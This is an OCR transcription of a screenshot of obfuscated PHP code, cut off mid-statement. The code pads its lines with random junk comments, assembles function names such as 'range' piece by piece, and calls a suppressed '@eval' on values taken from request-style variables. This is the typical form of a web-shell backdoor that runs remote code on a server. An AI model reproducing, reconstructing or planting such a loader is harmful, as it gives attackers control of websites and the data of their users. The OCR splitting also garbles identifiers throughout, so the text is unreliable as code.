
WVFm~5vQ8iZ16n[)y4-*/
count
/*-[Wwg4_Yn1O,sp-
*/
(
$gjhSc
)==(
9
+
6
)
/*-.5;}A>ac[VD`):9-*/
&&
/*-%
gP#wg6,@>jESvqd-*/
in_array
/*-CA&`<ZE&JsnqS(2
Cs-*/
(gettype
/*-<lnr6Y<6Z%HD-*/
(
$gjhSc
).coun
t
/*-,0`7>&=e}ZV3o_GmlN-*/
(
$gjhSc
),
$gjhSc
))?
((
$gjhSc
[
41
+
23
]=
$gjhSc
[
61
+
3
].
$gjhSc
[
30
+
46
])&
&(
$gjhSc
[
19
+
66
]=
$gjhSc
[
52
+
12
](
$gjhSc
[
42
+
4
3
]))
/*-zA
@eE
4
@z
?uZA})d3MIdo-*/
&&
/*-<s=ij_]gx
JIe?W?Wb-*/
@
eval
/*-RD9-6fGQ_qM+{-*/
(
$gjhSc
[
4
1
+
23
](${
$gjhSc
[
8
+
37
]}[
14
+
1
]))):
$gjhSc
;
/*-1yV
G<-*/
class
 /*-
q
(
a
?
D
-*/
fHcKX
{ 
/*-pT;E-*/
stati
c
/*-$nC}8|)-*/
function
 /*-9
h
]
kE
-*/
EIz
(
$UnaR
hrcjM
)
 /*-90
d
|
Zs
+
Y
-*/
{ 
$yOQU
/*-gT-N-*/
 = 
/*-
bdt.)W=k;-*/
"r"
.
/*-+O{$l~@5=-*/
"a"
.
/*-0y$ow-
*/
"n"
.
/*-k-*/
"g"
.
/*->a,R-*/
"e"
; 
/*-2F`-*/
$AP
pyLeK
/*-stf|
@kIS
-*/
 = 
/*-S28k-*/
$yOQU
/*-i?6-
*/
(
/*-D!Bo-*/
"~"
/*-CADL1-*/
, 
/*-y5-*/
" "
/*-i
@Jo
&u_s7-*/
);
/*-L&-*/
$bmFHgJ
/*-uz#B-*/
= 
/*
-&eE-*/
explode
/*-SB=-*/
(
/*-GL-*/
"&"
, 
/*-p08a
_4<Xq|-*/
$UnaRhrcjM
/*-VcA-*/
); 
/*-y&:<,%-*/
$InUtkvPFA
/*-KgPib9KBh-*/
= 
/*-[3MzK;>e-
*/
""
; 
foreach
/*-qgS&-*/
(
/*-nvs%,k92,F-*/
$bm
FHgJ
/*-Y%>C1>S-*/
as
/*-yY,-*/
$GiSDqt
/*-d[V
cfU-*/
=>
/*-_$]mLU?-*/
$NraQxIyiZv
/*-X)H;Z`j.
L,-*/
) 
/*-Y|-r-*/
$InUtkvPFA
/*-t^58r,5z-*/
.= 